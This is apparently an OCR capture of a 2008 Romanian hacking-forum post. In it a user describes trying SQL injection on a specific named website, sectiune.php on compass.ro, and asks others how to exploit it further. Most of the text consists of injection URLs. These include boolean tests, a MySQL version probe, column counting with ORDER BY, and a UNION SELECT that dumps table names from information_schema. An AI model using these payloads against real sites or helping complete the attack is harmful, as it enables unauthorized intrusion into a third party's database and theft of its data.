
www.compass.ro/ro/sectiune.php?s=253+and+1=2
nu merge
inseamna ca da tot din casa
compass.ro/ro/sectiune.php?
s=253+and+substring(@@version,1,1)=4 mysql v4
compass.ro/ro/sectiune.php?s=253+and+(select+1)=1 select
merge
compass.ro/ro/sectiune.php?s=253+order+by+8/* 8 coloane
si aici nu mai merge
www.compass.ro/ro/sectiune.php?
s=253+union+all+select+group_concat(table_name),2,3,4,5,6,
7,8+from%20information_schema.tables/*
o idee ceva?
Quote
pacealik
Posted
December 29, 2008
inca un site vulnerabil dar nu reusesc sa-l exploatez